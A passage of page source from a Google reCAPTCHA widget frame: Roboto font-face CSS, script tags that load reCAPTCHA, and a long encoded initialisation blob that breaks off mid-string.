  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7_mAlrMa7WmXfiz2dNO0Xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7_mAlrMa7WmXfiz2dNO0Xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7_mAlrMa7WmXfiz2dNO0Xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dv0VOw5IVY8K9H8ORwo3DjX7CtjDClMOZVMO1QDzCqcKqwr3CgHMSwoJgw7sBJsKWwqEgWhzCuVYsZxdSQMKhwoHCtSliaEQfwpXCq8KQXcOvwpDDvXHDrXzCtMOEwr0AWTtgw5c4GsKcMcOCw57DjWIqccKKwrdXYcOEwq/Dvh/Dk2PCm1QMY8Ouw4MUwrlHwrJFYEfCusOXfGchM8KPTG4XwrATGlHCj8Kywr84Q8OTwpAKwq/[base64]/Dqkh/[base64]/[base64]/EVzDmMOJBkJ7A8OJa8OYbDvCiVfCssOJw74NN17CkAFwwpYUNsO9aE9JwpHCscODDMKpwqTCmSdZF8KmUV0Fe8K8TCDDjsK8Q2rDmsKDwoFdZsK/[base64]/DiMK/BQXCqxVYwoDDnsOxwqBPwoAbWMOMwqLDlsOUCkRIYjLCsjxIwqQpwqxtKcKNw6HDgsO+w4Yrw6oFTiA+Z2PCh8KwfwXDuMK/[base64]/wpgMw75xw5d3wqpdwqcew4NLKMKnEkQRwpHCgMOOwqDDusKAfj0Awo/DisOzw4UaYX/Cj8KewrcmQcOgKyF9ccKwCjY1w7RbGMKpCgJSIMKLwotnbsKTZx/DrEUCwrsgwpTDj8OQwovCmSrCucOINsKnwpLDiMK/WnPCr8K4wrjCkEbCu38Two3DjgkhwoRAcTvDkMKSwovDshTCqi/CmsONwrNrw45Jw7ECwrldwpbDuytpFcOpKMKywr/[base64]/CjHtxNCbCscKOw4BFT8KlwqJpwrzDmiXDshopw4Qzw4YOwoXDihNRw4ojJMKIUCFKeDTDssOdSDvCpMOhwo5lwqNjw5PCgMOaw4AZWMO5w4sYcR/[base64]/[base64]/CnSzCjsKfw4nDuFlhw7NVw7QRAcOsw6LDnFB7wpFwATdsw511KcO1CEzDlAwVwqw9w5LClnxcGytdwqw+BsO3JVpOc8KkU8KuY3QWw6/Do8K/wrUoIE3CqxLCukXDjV8dTSnDsG3Cq8KUO8Kdwqk5fGshw6YXZTPCrHEgWg8Jez1zH1gxw6YWwpVhw7o6NsK0LMOGcwHCgA9MF3XCosOewrPDv8OpwpJBcMO1O0PCh3fDmX5AwoROV8OfUCNOwqwHwobDrcOzwodUK3kyw4QuHVTDkcKWdwg/QH1zT29zbW1uwqcuwqDClCQLw4kCw48SwpYqw5s7wp5nwoMpwoDDpiDCrURtw7zDjBgVIB8YRyQBwpV/H00SBXHCjsKKw6fDn2jCk3rDliPDkHIACX1pJcOLwobDnjFCYsO3wqNawr/[base64]/CsTzDrQcjw6I4BsKJwpR+wo4kDEvClsKIw5EawpDDigvCvG1aIFfDiMOmCQpxwp4owrIpTTLDnE7DhsKtw7l/w4fDv0Bgw6B3wqoeIybCgcOZwpUewolLwrlYw6sSw4l4wrZHXyMfwpDCvC/[base64]/EsKuKcKDL8OZbMOkMsODw5TCl8OBTMKeezZLw4jCisK/IsOwT8ORY2LDthHChsK7wo3DocOxZQlfw7TDoMKAwrx4w5HCp8OzwovDiMKSfFLDgE3DsGzDpVfClMKvPWjDr3UcA8KEw4oPK8OURMO8w7cXw4LDk23Dmxk/wrfCg8Oxw6MycsKrEh8YAsOsFkPCvjLDm8KGaDlcQ8K/[base64]/[base64]/wovCiMObw5VZWHprw47CisKEw7NmG8KMw6bDlMK6KMKEw7HCvsOnwqLCslNuP8K9woNGw7dTMsO7w53CvMKVFwLCuMOKag/Cq8KBJmnCocKQwqXCtnbDkBfCjMO6wptiw4vCncO2NUXCgTTCiVDDqcObwo/Cjh/[base64]/CryNDw5bChFXDlXDCjksfw54AwrjDm0VEKnzDsmrCnsOzw5Nmw7h3M8Kqw4zDhVPDv8OVwqd7w6/DicO5w4DCoyTDvMKJw50CV8OEYyrCscOjw51lYEFXw4gZb8KswoPCgFbDtcOIw5HCsknCuMOcWw3DsHLCmDTCrVBKE8KTQcKTasKPXsK7w5t3QMKUTE1GwqpJIcKcw7TDihEkNXxkM3caw47DssKZw78oesOPExZQUSB/LcK/[base64]/[base64]/DqcOrwrhiwqpIbikcIFzDpcK0ZT/[base64]/woVvEgXDgcOlwqksHMOfYcKGw48iHsOCYnIwK1HCo8KCAMO8IsOnaBRzSMK8KMOBUmJeHhXDm8ORw5xdYMOGYVYLTDxpwr/CtMOhWTzDlTrDtTXDlwTCnMKowoUWFMOQwrfCuR/CscOBbQLDmms6QVNLasKGdMOjWTrDuHRDw5MELQTDjcK1w7HCr8OGJycmw6HDqEFiYjbCu8O+wonDtMOhwpvDt8OWw6fDucOQw4ZWU3PDqsKMLXN/EMKmw69dw7jDncOUwqHDo1DDvMO/woHCvcKvw44GfMKmAUnDvcKRJMKETcOQw5PDrzRGw5JNw5k1D8KqVxHDksOIw5PCv3jCu8OcwpDCgsOoRBAyw73CisKWwrfCjWpVw759dMKJw6ImfMOVwoxCwrZycUV3f3PDuzhRRFtPw6Niw63DhcKvwpbChDpPwowTwrkpP0t1wqDCj8O/U8OwQcK2UsKuc3Y1wopnw6PDpnLDuxzCnm4VDMKfwphXB8KdwqZrw6TDrV/Dv38pw5HDgMKWw7bCo8ORE8Otwp/DlcKHwppZTcKYfD9fw7fCt8Onw6zChjFYLgENJMOrOX7ChcKhaAHDtcOpw43DnsK8wp3CjsOcScOpwqfDucOlcMKVWcKOwpYWDnzCiVhkc8KIw67DksKwc8OIdcO0w7kyLF/CvjDDvg1EPiFaWAJxE3MLwrUZw58Gwo/[base64]/Dl8O6wo8IYzNnwoo5wqUyJmnCrsK7eGJIU00OwpbDp8OyIzvCpH7Du2AcScO7TcKvwrdqwr/DnsOzw6TCnMOHw6sIGcKSwpkdN8Kfw43CuELCgMOIwofDgXhcw6PDnmzDqAnCq8OqUx/DoFNGwrXCpggNw4HDuMK0w7nDmS/[base64]/DrcKlw6bDu8OnJxo0GDPDoMODw4sCVMOAY8OjwrJFJMK7w79zw4XCvMOhw63DkcKawozCg3zCkCjCqVDDhMO/U8KTd8ORdMO3wrTDsMOHKFvCnkJ1wpgFwpICw6zCq8KYwrgrwrHCr2kGQXs8w6Eyw4LDrw7CmGYgwojCkCYvMH7CgChTwoTCs2rDkMOWQWNBFsO7w7bCtsKAw70cbsKDw6jClGnCgivDvFYIw7h3S0Mqw5lywoMnw5gVOMKbRx/[base64]/G8OnwqpUHMOSwofDoRvDmwwVM8Kvw43Cjhlmw4/CoRllw6FXw4ARw6Y/AgXDll/CvUbDnMOVR8O3C8Kgw6vDkcKtwpkaw5PDqsKAO8O8w6p8w6V5YTILIhYmwr3CoMKFJCXDrMKDS8KMP8KHCV/CtMOow5jDi08zaQHDqcKMeMOwwrJ/[base64]/DpMKOUsKMwqfDocOxw4ACw4RYw7YUw6RSwoLDpwxgw4nDqMOja119w44awpNGw6Inw5U+BcK4wqDCmw92I8KlKMO+w7TDi8KPGQ3CuFDCn8O3LsKPYEDCqcOgwo/[base64]/DhDhTAihfJ8Ohw4jDjsO7McKOe8OwYsO7RBl0UjJSB8KTwoVlSSfDtMK5wq3CuGItwrjCh39zAMKjbxfDkcKtw6/Dv8OtWQdAT8KPc33CkgMzw6DDhcKMMcOww4HDrx3Co0zDgm/DjirCrsOkwrnDlcKaw4IVwozDomPDq8KEBy5ww40AwqDDmsOEw7vCgMKYwqlMwpzDl8KpeRHCpEPDhA5hCcK3AcOCIX4lNVfDpXcBw5ULwrTDnxEEwp8vw7VkFDvDlcKvwoDDucOBTcOjCcObcEXDtm3CmEjCq8KEK3/ChsKhEj8kwoTCn2/Cs8KFwqfDgi7Con4hwop8YcOGcnkXwploF33CgsK9w4Nyw4gscA7Cqmt2wrl3woHDsnXCo8Kgw5RPdhbDtTLDvsK7P8KYw74qw4YaOMO0w7jChEnDvSHDr8OKbMO5RG/Dk0coIsOiYw4aw53CmcO/[base64]/JRcTwq7CtVQDWTAlcMKIIcKjwqclwr5wfcKKEA3DkGLDgMOCSAnDujhkE8KNwqbCvW/DuMKgw7k/QR3ClMOcwqnDsUZ0w6vDt1/DvcOHw5PCqXvDp1XDmMK0w45zHcOXJ8K5w715dnPCnG8GV8OxwrgPwrzDil3DuxzDp8O3wrfDo1DCtMKlwp/CssK8UldIF8Ktwr7CscOmZFPDhFHCl8ONXHbCl8KmTcK0wqnDsWPDlcO/w6/CvFNlw4oZw5jCq8OowqrCszVUYi/DnVnDoMKNFcKlJgdpZQspesKyw5RTwqvCiSIJw7NRwoluA0pgwqQfGAvCh3nDmh96wpJZw6HDosKPesKgKyoSwrjDt8OgBxo+wohIw694WyvDt8OXw7knR8K9wqnDoDxTGcO2w6/[base64]/Dt8KYwrccwqFjBkoxYVxDw43Ci8KJwq9pJk7DmQLDjsK3w6TDvi3DlsOKfibDl8KBZsKaS8Osw7/CoTTCtMOKw5jDtRnDlMOJw4zDuMOfw4RWw7QtV8OxYQPCusKxw4PCpFnCuMOCw4XDvB4dO8Opw5/DkgrDtVPCi8KqC1LDpwPCoMOQQGjDhEUxXMOFwrzDiwwpVwzCsMKMw6ElVBMYwpTDiAXDonhxEHVGw5LCtysWbEVBHiTCvHpdw67Dr2jCgm/[base64]/Cp1lAw7jDhsKJw7rCrx5NNsKEZzYLWyjDgDfDs0jCocKuC8ONZQQ1CcOBw5gMWMKNI8Obw6k7M8KuwrHDhsKPwp0me1AjWXInwqXDrQwFQsKnfVTClcOVR1DDrALCmsO1w6EEw7nDlMO+wpMpX8K/w4okwrjCgGLCjsO7woQGZ8OHUELDh8OQai5LwqNAWGzDhsK1w5LDucO6wpMvUcKOBjwEw4cNwo1rw5vCkUMENsKgwojDu8O7w63CusKmwovCu14sw7rClMOcw7V4OMKkwqtkw5zDllHDhMKkw5PCsyQow6Eaw7rCpSzDp8O/woQgX8KhwrbDuMOFKAfDjRocwofColIAbcOEwrhFXV/[base64]/[base64]/[base64]/DnMKOI08hwrd/[base64]/AMKaEjw2SWPCocOrw5Auwo1bwooNTcKzwpTDnSkbwoIgfS9Owr1pwrdxWsK/bMOcw63Co8OBw799wofCmsO+wpbCrsOACB3DpRvDpD4gcB5QL2vCgsOBVcKwfcK4DMOOYcOjd8K